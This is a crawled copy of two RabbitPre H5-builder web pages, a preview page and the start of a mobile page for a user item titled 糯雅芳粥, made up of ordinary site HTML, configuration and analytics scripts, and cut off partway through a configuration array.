

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rabbitpre.com/preview/app-aUe1ZjTawV.html
body_size: 6528
content:
<!DOCTYPE html><html class="no-js" lang="zh-cmn-Hans"><head><meta charset="UTF-8">  <meta name="author" content="RabbitPre - www.rabbitpre.com"><meta name="keywords" content="糯雅芳粥,h5"><meta name="description" content="糯雅芳粥由兔展免费为您提供观看,h5页面制作工具、微信网页制作,电子邀请函制作app,微信邀请函短视频等上兔展即可免费制作,更多h5素材、短视频、小程序请关注兔展"> <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="qc:admins" content="35233730414621221402563757"><link rel="shortcut icon" href="https://oss3.rabbitpre.com/favicon.ico" type="image/x-icon"> <link crossorigin="anonymous" media="all" rel="stylesheet" href="//at.alicdn.com/t/font_450304_4tqvtl6xgko.css"> <title>糯雅芳粥h5微信短视频_h5页面制作-兔展H5作品</title>   <link rel="stylesheet" href="https://static.h5no1.com/rp/common/navbar/index.420250e19f.css">  <link rel="stylesheet" href="https://static.h5no1.com/rp/common/footer/index.270a3bf786.css"> <script>"use strict";!function(r,e){var n=e.parent!==e,t=JSON.parse("false"),i=/iframe=(1|true)/g.test(e.location.search);e.isBingShengUser=t,n&&t&&!i&&function(e,n){var t,i=r.location.search.substr(1).split("&").filter(function(e){return!!e}),o=i.length;for(e=encodeURI(e),n=encodeURI(n);o--;)if((t=i[o].split("="))[0]===e){t[1]=n,i[o]=t.join("=");break}o<0&&(i[i.length]=[e,n].join("=")),r.location.search=i.join("&")}("iframe","1")}(document,window)</script><script>var RPCONFIG= {"mainHost":"https://www.rabbitpre.com","workbenchHost":"https://home.rabbitpre.com","editorHost":"https://editor.rabbitpre.com","bwsHost":"https://bws.rabbitpre.com","storeHost":"https://store.rabbitpre.com","gameEditorHost":"https://yule.rabbitpre.com","ssoHost":null,"iframeEditor":null,"iframe404":null,"storeMobileHost":"https://store-mobile.rabbitpre.com","cdnPrefix":"//static.h5no1.com/rp/store","arms":{"pid":"ha3hr4tb7c@6836c6c1a38fdc3","appType":"web","imgUrl":"https://arms-retcode.aliyuncs.com/r.png?","sendResource":true,"behavior":false,"disableHook":true,"useFmp":true,"environment":"prod"},"sdk":{"fibo":"https://res.fibodata.com/data/fibosdk-v2.min.js","pfid":"mk_7InrMAIZ0","platform":"PrKAVWbUGUv3YvGeW76Ohim_oc8","enable":true},"appCaseSearchWhiteList":["6ed091ed-2604-4190-9d6c-949ef6e42bc7","117315d8-55d9-4d80-a029-db78b1d987b2"],"isRabbitpreEnv":true,"favicon":"https://oss3.rabbitpre.com/favicon.ico"},INIT_STATE= {"appDetail":{"baseInfo":{"id":"004fe145-f584-4d80-b5ef-cf7114c04fe2","appTitle":"微杂志制作","tags":[],"desc":"每天都要黏在一起","userId":"289b62cf-a0df-4a9e-b049-cca9d078b691","templateId":"","appType":"1","shortUrl":"aUe1ZjTawV","state":"201","level":"0","appVersion":2,"appUrl":"http://a4.rabbitpre.com/m2/aUe1ZjTawV","userName":"大白兔839474","appName":"糯雅芳粥","appExt":null,"pfid":"","imgUrlPath":"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91","settings":"{\"forbidSlideAll\":false}"},"recommonList":[{"appid":"3cd99082-320c-4e92-ab4d-ccea93a783b5","name":"五一嗨游记 童趣公园里","viewcount":1014,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjBS0r","imgurl":"https://wscdn.rabbitpre.com/0bba8560-e73f-4846-b1ce-4100f4e6fb6e-5543","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"09513b9d-ae04-4402-bd4c-e19ddb686b4f","name":"六一·脑科网关爱儿童脑部健康","viewcount":1018,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjC4OH","imgurl":"https://cdn2.rabbitpre.com/d8745ca9-88d6-47c7-822b-4503e5fce7c3-9338","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"0a95d8b9-780c-4bca-81c9-b153e7ebf910","name":"新品上市丨《爱·表白》，就现在","viewcount":1229,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjB0Nz","imgurl":"https://file3.rabbitpre.com/df7f0883-df7a-486e-985d-8fc7dc306481-5725","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"c2078f31-6eeb-4c46-b7e6-84346c7d4fa5","name":"点击解锁皇家园林地图，一分钟打卡九州八景","viewcount":18,"appurl":"https://v1.rabbitpre.com/m2/aUe1Zj3nno","imgurl":"https://file2.rabbitpre.com/6518d065-d35e-4279-8b9c-3616ed1bcc84-4613","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"0c179503-c417-4670-a349-a413b180c2fc","name":"岭南V谷|广州工控人的专享钜惠来了！","viewcount":6475,"appurl":"https://a1.rabbitpre.com/m2/aUe1ZjBZIf","imgurl":"https://wscdn.rabbitpre.com/4f5dda89-7bc1-444b-bcdb-9c9b317bde75-0352","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null},{"appid":"4cd8b70a-d905-48aa-aa59-26eb288b8c08","name":"可可小黄鸭战略联盟暨2021春夏新品订货会","viewcount":1970,"appurl":"https://a1.rabbitpre.com/m2/aUe1Zj3MnS","imgurl":"https://file.rabbitpre.com/ccb6ca95-15ec-4d39-8b4c-25ce9eb203a7-2658","formCount":null,"state":null,"appStatus":null,"desc":null,"appTitle":null,"appType":null,"updateTime":null}],"banner":[]}}</script><script>const {storeMobileHost} = RPCONFIG;
      const {pathname, hash} = window.location;
      const isMobile = () => {
        let ua = navigator.userAgent || navigator.vendor;
        const reg = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i;
        return (ua && reg.test(ua)) || false;
      }
      
      // 需要重定向的路径
      const redirectPaths = /\/template\/|\/chajian\//
      
      // 模板预览页PC端重定向
      if(isMobile() && redirectPaths.test(pathname)) {
        let id = hash.split('#')[1];
      
        if(id){
          id = id.split('%23')[0]
          window.location.replace(`${storeMobileHost}/store/detail?id=${id}`);
        }
      }</script><link href="//static.h5no1.com/rp/store/app-detail.b769263ca3.css" rel="stylesheet"></head><body class="root">  <script>!function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config=RPCONFIG.arms,b)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=d)}(window,document,"https://retcode.alicdn.com/retcode/bl.js","__bl")</script> <div class="g-common-navbar-box"><header class="g-common-navbar" data-popup-page-type="1"><div class="g-common-navbar-main"><div class="inner"><div class="g-common-navbar-logo"><a class="logo hide" href="/"></a><a class="work-weixin" href="https://open.work.weixin.qq.com/" target="_blank" rel="noopener nofollow noreferrer"></a></div><ul class="g-common-navbar-list"><li class="active g-common-navbar-item" data-name="creativeCloud" data-navigation="FREE_TEMPLATE"><a class="nav-link" href="/template/" target="_self" data-navigation="FREE_TEMPLATE">免费模板</a></li><li class="g-common-navbar-item" data-name="miniApp" data-navigation="MINI_APP"><a class="nav-link" href="/miniapp.html" target="_self" data-navigation="MINI_APP">小程序</a></li><li class="g-common-navbar-item" data-name="marketEngine"><a class="nav-link" href="https://www.rabbitpre.com.cn/account/login/" target="_self">智擎</a></li><li class="g-common-navbar-item" data-name="marketTool" data-navigation="SCENE_MARKET_TOOL_PACKET"><a class="nav-link" href="/context-marketing-product/" target="_self" data-navigation="SCENE_MARKET_TOOL_PACKET">场景营销</a></li><li class="g-common-navbar-item" data-name="zhike" data-navigation="MARKET_CLOUD"><a class="nav-link" href="/zhike/" target="_blank" data-navigation="MARKET_CLOUD">营销云</a></li><li class="g-common-navbar-item" data-name="marketingAcademy" data-navigation="MARKET_SCHOOL"><a class="nav-link" href="/marketing-academy/" target="_self" data-navigation="MARKET_SCHOOL">营销学院</a></li><li class="g-common-navbar-item" data-name="service" data-navigation="ENTERPRISE_SERVICE"><a class="nav-link" href="/openplatform.html" target="_self" data-navigation="ENTERPRISE_SERVICE">企业服务</a></li><li class="g-common-navbar-item" data-name="about" data-navigation="TRIBUNE_RELATE_RABBIT"><a class="nav-link" href="/about.html" target="_self" data-navigation="TRIBUNE_RELATE_RABBIT">关于兔展</a></li><li class="g-common-navbar-item bbs"><a href="https://www.rabbitpre.com/service/" target="_blank">会员优惠</a></li></ul><ul class="g-common-navbar-right hidden"><li class="g-common-navbar-item user" id="g-j-navbar-user"><div class="g-common-navbar-sso" id="g-j-sso"><a class="signin-btn" id="g-j-signin-btn" href="javascript:;">登录</a><a class="signup-btn" id="g-j-signup-btn" href="javascript:;">注册</a></div></li></ul></div></div><div class="g-common-navbar-sub"><div class="inner"><ul class="sub-list"><li class="sub-item" data-name="template"><a href="/template/">模板市场</a></li><li class="sub-item" data-name="case"><a href="/market-case/">营销定制</a></li><li class="choose sub-item" data-name="preview"><a href="/preview/">作品案例</a></li><li class="sub-item" data-name="sparkle"><a href="/sparkle/">技巧中心</a></li><li class="sub-item" data-name="tudashi"><a href="/creativecloud/tudashi.html">兔大师</a></li></ul></div></div></header></div> <div class="container" id="container"><div class="wrapper"><div class="show-block"><div class="h5-wrap"><div class="iframe-wrapper"><iframe id="h5-iframe" frameBorder="0" width="365" height="575"></iframe></div><div class="qrcode"><div class="qrcode-img"></div><div class="qrcode-desc">扫一扫查看</div></div></div><div class="iframe-wrapper"><iframe class="shot-iframe" frameBorder="0" width="367" height="577"></iframe><ul class="thumbnail" id="thumbnail"><li class="thumbnail-item" style="background-image:url();background-position-y:0px;background-repeat:no-repeat"><span class="loading">加载中...</span></li></ul></div></div><div class="base-info"><h1>糯雅芳粥</h1><div style="margin-bottom:15px">作者：<span>大白兔839474</span></div><div style="margin-bottom:17px">描述：<span>每天都要黏在一起</span></div><a href="/template/" target="_blank" style="margin-bottom:8px"><button class="btn">免费制作</button></a></div><div class="recommon-container"><div class="header"><strong class="header-title">你可能感兴趣的</strong><a class="viewmore" href="/preview/" target="_blank">查看更多&gt;</a></div><ul class="recommon-list"><li class="list-item"><a href="/preview/app-aUe1ZjBS0r.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://wscdn.rabbitpre.com/0bba8560-e73f-4846-b1ce-4100f4e6fb6e-5543" alt="五一嗨游记 童趣公园里"/></div><h2 class="item-title">五一嗨游记 童趣公园里</h2></a></li><li class="list-item"><a href="/preview/app-aUe1ZjC4OH.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://cdn2.rabbitpre.com/d8745ca9-88d6-47c7-822b-4503e5fce7c3-9338" alt="六一·脑科网关爱儿童脑部健康"/></div><h2 class="item-title">六一·脑科网关爱儿童脑部健康</h2></a></li><li class="list-item"><a href="/preview/app-aUe1ZjB0Nz.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://file3.rabbitpre.com/df7f0883-df7a-486e-985d-8fc7dc306481-5725" alt="新品上市丨《爱·表白》，就现在"/></div><h2 class="item-title">新品上市丨《爱·表白》，就现在</h2></a></li><li class="list-item"><a href="/preview/app-aUe1Zj3nno.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://file2.rabbitpre.com/6518d065-d35e-4279-8b9c-3616ed1bcc84-4613" alt="点击解锁皇家园林地图，一分钟打卡九州八景"/></div><h2 class="item-title">点击解锁皇家园林地图，一分钟打卡九州八景</h2></a></li><li class="list-item"><a href="/preview/app-aUe1ZjBZIf.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://wscdn.rabbitpre.com/4f5dda89-7bc1-444b-bcdb-9c9b317bde75-0352" alt="岭南V谷|广州工控人的专享钜惠来了！"/></div><h2 class="item-title">岭南V谷|广州工控人的专享钜惠来了！</h2></a></li><li class="list-item"><a href="/preview/app-aUe1Zj3MnS.html" target="_blank" rel="noopener noreferrer"><div class="item-cover"><img class="item-image" src="https://file.rabbitpre.com/ccb6ca95-15ec-4d39-8b4c-25ce9eb203a7-2658" alt="可可小黄鸭战略联盟暨2021春夏新品订货会"/></div><h2 class="item-title">可可小黄鸭战略联盟暨2021春夏新品订货会</h2></a></li></ul></div><div class="banner-container"></div></div></div><footer class="g-common-footer"><div class="server-content"><div class="server-list"><div class="server-list-item-box"><h4 class="head-title">热门工具</h4><ul class="lists"><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=93.html" rel="nofollow" target="_blank">微官网小程序</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=95.html" rel="nofollow" target="_blank">全员营销小程序</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=102.html" rel="nofollow" target="_blank">微信公众号增长运营工具</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=86.html" rel="nofollow" target="_blank">用户精准运营工具</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=133.html" rel="nofollow" target="_blank">营销流程自动化</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=94.html" rel="nofollow" target="_blank">社交电商场景小程序</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-product/id=90.html" rel="nofollow" target="_blank">开放平台</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">营销干货</h4><ul class="lists"><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/784386405915824128.html" rel="nofollow" target="_blank">企业营销数字化升级，如何从0到1</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778296088225517568.html" rel="nofollow" target="_blank">什么样的企业需要做私域流量运营</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/779382150444224512.html" rel="nofollow" target="_blank">营销活动数据分析常用方法</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778573318197481472.html" rel="nofollow" target="_blank">企业SCRM的构建三要素</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778573613975605248.html" rel="nofollow" target="_blank">企微or公众号，如何选择？</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778296088225517568.html" rel="nofollow" target="_blank">企业微信如何赋能私域流量经营闭环？</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/778572329365147648.html" rel="nofollow" target="_blank">H5、小程序、企业微信的特点与区别</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">客户案例</h4><ul class="lists"><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=147.html" rel="nofollow" target="_blank">赋能媒体平台生成广告落地页</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=148.html" rel="nofollow" target="_blank">某零售行业saas平台打通卡券系统与兔展插件</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=149.html" rel="nofollow" target="_blank">某商管客户通过兔展开放平台生成小程序内容</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=126.html" rel="nofollow" target="_blank">通过全员营销达成的传播量百万级营销活动</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/context-marketing-case/id=162.html" rel="nofollow" target="_blank">家居行业客户分组沉淀客户后精准引流</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">使用帮助</h4><ul class="lists"><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=990629" rel="nofollow" target="_blank">制作H5教程</a></li><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=26770319" rel="nofollow" target="_blank">H5审核及关闭</a></li><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=26770339" rel="nofollow" target="_blank">设计师审核说明</a></li><li class="item"><a class="link" href="https://docs.tuzhanai.com/pages/viewpage.action?pageId=26770345" rel="nofollow" target="_blank">模板审核说明</a></li></ul></div><div class="server-list-item-box"><h4 class="head-title">关于兔展</h4><ul class="lists"><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">企业文化</a></li><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">发展历程</a></li><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">兔展实力</a></li><li class="item"><a class="link" href="/about.html" rel="nofollow" target="_blank">联系我们</a></li><li class="item"><a class="link" href="https://www.rabbitpre.com/marketing-academy/951893595185750016.html" rel="nofollow" target="_blank">隐私协议</a></li><li class="item"><a class="link" href="https://rabbitpre.zhiye.com" rel="nofollow" target="_blank">加入我们</a></li></ul></div></div><div class="contact-us"><div class="email">marketing@tuzhanai.com</div><div class="info address">深圳市南山区深圳湾科技生态园9栋B1座16层</div><div class="code"><div class="qc-code"></div><p class="description">扫TA学习更多干货</p></div></div></div><div class="friendLink-wrapper"><div class="friendLink"><div class="head-box"><h4 class="title link-title" id="j-g-link-title">友情链接</h4></div><div class="content-box">
</div></div></div><div class="g-copyright"><span class="copyright">Copyright&nbsp;&copy;&nbsp;2014-</span><span id="this-year">2026</span><span class="company-name">&nbsp;Rabbitpre.com. All Rights Reserved. 深圳兔展智能科技有限公司</span><a class="link" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">粤ICP备14051807号</a></div></footer>  <script src="https://static.h5no1.com/rp/common/navbar/index.420250e19f.js"></script><script>window.COMMON_NAVBAR||(window.COMMON_NAVBAR={})</script>  <script src="https://static.h5no1.com/rp/common/footer/index.270a3bf786.js"><script>
        if (!window.COMMON_FOOTER) {
          window.COMMON_FOOTER = {};
        }</script> <script type="text/javascript">var _hmt=_hmt||[];!function(){var e=document.createElement("script");e.src="https://hm.baidu.com/hm.js?9ad3eedcbfcad678357018dda8c8c602";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()</script> <script type="text/javascript" src="//static.h5no1.com/rp/store/manifest.5aa3fd9da5.js"></script><script type="text/javascript" src="//static.h5no1.com/rp/store/vendor.fb717f9469.js"></script><script type="text/javascript" src="//static.h5no1.com/rp/store/app-detail.de4275e350.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a4.rabbitpre.com/m2/aUe1ZjTawV?mobile=1
body_size: 9835
content:
<!DOCTYPE html>      <html class="doc-h5" lang="zh-cmn-Hans"><head><meta charset="utf-8"> <meta name="author" content="RabbitPre - www.rabbitpre.com"><meta name="keywords" content="兔展,RabbitPre,中北明夷,北京大学,中山大学,中央美院,武汉大学,ZBMY,展示,PPT,APP,H5制作,兔展制作,H5制作工具">  <meta name="description" content="每天都要黏在一起"><meta itemprop="name" content="糯雅芳粥"><meta itemprop="description" content="每天都要黏在一起"><meta itemprop="image" content="//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91"><meta property="og:title" content="糯雅芳粥"><meta property="og:description" content="每天都要黏在一起"><meta property="og:image" content="//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91"><meta name="apple-mobile-web-app-title" content="糯雅芳粥"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="email=no"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="renderer" content="webkit"><meta http-equiv="Cache-Control" content="no-siteapp"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="qc:admins" content="35233730414621221402563757"><meta property="qc:admins" content="352337336562122140256375"><meta property="wb:webmaster" content="4f03275c0fbf2914"><meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="//data1.rabbitpre.com"><link rel="dns-prefetch" href="//oss1.rabbitpre.com"><link rel="dns-prefetch" href="//oss2.rabbitpre.com"><link rel="dns-prefetch" href="//oss3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn1.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn2.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn4.rabbitpre.com"><link rel="dns-prefetch" href="//ali.rabbitpre.com"><link rel="dns-prefetch" href="//ali1.rabbitpre.com"><link rel="dns-prefetch" href="//ali2.rabbitpre.com"><link rel="dns-prefetch" href="//ali3.rabbitpre.com"><link rel="dns-prefetch" href="//file.rabbitpre.com"><link rel="dns-prefetch" href="//file1.rabbitpre.com"><link rel="dns-prefetch" href="//file2.rabbitpre.com"><link rel="dns-prefetch" href="//file3.rabbitpre.com"><link rel="dns-prefetch" href="//mic.rabbitpre.com"><link rel="dns-prefetch" href="//lxcdn.rabbitpre.com"><link rel="dns-prefetch" href="//wscdn.rabbitpre.com"><link rel="dns-prefetch" href="//cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//cdn5.rabbitpre.com"><link rel="dns-prefetch" href="//cdn6.rabbitpre.com"><link rel="dns-prefetch" href="//tenc.rabbitpre.com"><link rel="dns-prefetch" href="//tenc1.rabbitpre.com"><link rel="dns-prefetch" href="//tenc2.rabbitpre.com"><link rel="dns-prefetch" href="//tenc3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//p-file1.rabbitpre.com"><link rel="dns-prefetch" href="//fw.rabbitpre.com"><link rel="dns-prefetch" href="//alim3u8.rabbitpre.com"><link rel="dns-prefetch" href="//static.szzbmy.com"><link rel="dns-prefetch" href="//test-wechat.rabbitpre.com"><link rel="dns-prefetch" href="//wechat.rabbitpre.com"><link rel="dns-prefetch" href="//sdkapitest.fibodata.com"><link rel="dns-prefetch" href="//sdkapi.fibodata.com"><link rel="dns-prefetch" href="//res.fibodata.com"> <link rel="shortcut icon" href="https://static.h5no1.com/rp/favicon.5990a2d713.ico" type="image/x-icon"><title>糯雅芳粥</title>    <script type="text/javascript">  ;var RPCONFIG= {"xtzHosts":[],"vipHosts":["https://v1.rabbitpre.com","https://v2.rabbitpre.com","https://v3.rabbitpre.com","https://v8.rabbitpre.com","https://v4.rabbitpre.com","https://v5.rabbitpre.com","https://s1.rabbitpre.com","https://s2.rabbitpre.com"],"dangerHosts":["https://t1.rabbitpre.com","https://t2.rabbitpre.com","https://t3.rabbitpre.com","https://t4.rabbitpre.com","https://t5.rabbitpre.com","https://t6.rabbitpre.com","https://t7.rabbitpre.com","https://t8.rabbitpre.com","https://t9.rabbitpre.com"],"pluginApiHost":"http://prod-service-gateway.szzbmy.com","staticHost":"https://static.h5no1.com","koulingScript":"","RUNTIME_ENV":"prod","tencentCloudOpfid":"97619094765792381947","cdnPrefix":"https://static.h5no1.com/rp/renderer","mainHost":"https://www.rabbitpre.com","bwsHost":"https://bws.rabbitpre.com","isRabbitpreEnv":true,"disabledWebp":false,"rabbitprePfid":"mk_7InrMAIZ0","compression":{"dpr":1.5,"quality":70},"sdk":{"xiaotuzhan":"//ad.cdn.xiaotuzhan.com/js/ad_sdk_prod.js?v=1.0","fibo":"//static.h5no1.com/rp/sdk/fibosdk-v2.min.js?v=202302231448","demo":"//demo.rabbitpre.com/sdk.js?v=1.0","invite":"//kwres.killerwhale.cn/mkcloudsdk/js/inviteaward.js?v=1.0","employee_card":"https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js","cashier_sdk":"https://static.h5no1.com/rp/cashier-sdk/release/cashier-1.0.0.min.js"},"pluginCDN":"https://rpp-out-cdn.tuzhanai.com","wechatBankCdn":{"Service":"A"},"workbenchMobileHost":"https://mc.rabbitpre.com","enableTaoKouLing":false,"lottieLibrary":"https://static.h5no1.com/rp/lottie/v5.7.8/lottie-v2.min.js","tweenLibrary":"https://static.h5no1.com/rp/tween/v18.6.4/tween.min.js","defaultAppCover":"https://static.h5no1.com/rp/editor/default.png","amapLibrary":"https://webapi.amap.com/maps?v=1.3&key=e2cad13fd9a89339f9a07c7758c42623","amapUILibrary":"https://webapi.amap.com/ui/1.0/main.js","qqmapLibrary":"https://map.qq.com/api/js?v=2.exp&key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI","defaultFont":"https://static.h5no1.com/rp/fonts/SYHT.v1.0.woff2","pdfLibrary":"https://static.h5no1.com/rp/pdf/v2.11.338/pdf.min.js","addressCDN":"https://static.h5no1.com/rp/assets/address-v1.json","cashierApiHost":"https://plugin.szzbmy.com","pluginDataApiHost":"https://api.rabbitpre.com","ignoreUnionIdFromUrl":["be_BAeqEBeaY"],"qqmapGEOLibrary":"https://apis.map.qq.com/tools/geolocation/min?key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI&referer=mapLocation","adWhiteList":["7dbc3891-8d45-459a-955a-0e5e974144e9","47207397-fad5-4501-b024-61a6b56ee2cf","a66d02eb-b918-42f2-ba57-2ec264eb402d","7aaa3dd4-029c-4978-8773-cdc3e748f89c","88d559f7-5d29-4d7c-bfdb-0a176c8e215c","e2fc2c3e-c123-48d7-9c53-4703af0797e6","b95ea5db-ee2e-4ffd-8d15-8c57e87047d7","c570aede-3a08-45dc-9992-047abf6dd646","4eb385ec-d6c7-4473-a3bc-737f9fa87641","48832868-57b4-4221-8cbd-76adf046c68e","60df890e-83d0-4add-902a-ff98d801737c","5039b37d-810c-4f38-9087-977ca2eeb7c1","75310ded-3e9d-4d53-8967-da0ebb1a5c0e","ec9f02ea-b578-4038-b3ac-eda15c536c4c","158d0f7a-9c1a-41da-aeb4-d6f69d84eafa","94baa77c-8809-48b0-b095-79e7b991ea90","30e00099-e929-4d93-9609-e5d3f8490998","7bd4c447-9604-4fc5-935e-4ed7ddea16b5","bb4c25f1-1935-48bd-a8f8-2233de6ea494","20651807-ead5-47be-bcda-e9c3f381a759","8fc832ce-f78d-40f3-92d5-402bd039099c","89c3d35c-e7a2-4847-b1e0-7674e56fc2dc","e7cd8bed-78f7-441a-b237-e75d9166ee8d","df515afa-3932-497d-9975-30316e4ae631","c23f5d86-4a43-48ff-a089-f303b0bc8d19","3698a281-1e39-4999-905a-ae3a783a1dc5","54822a52-2273-4dd5-9e3d-a60c3e90415b","b4e554ac-f607-4baa-b052-eb0e31995ba9","5fd9b1f5-8eca-48a3-9dee-b53a994e478d","22b71d30-63e2-4b44-8ab8-937e5702365a","2a942fbb-b8e5-4c61-af5d-d59b086f0d38","65a761f4-cb69-4962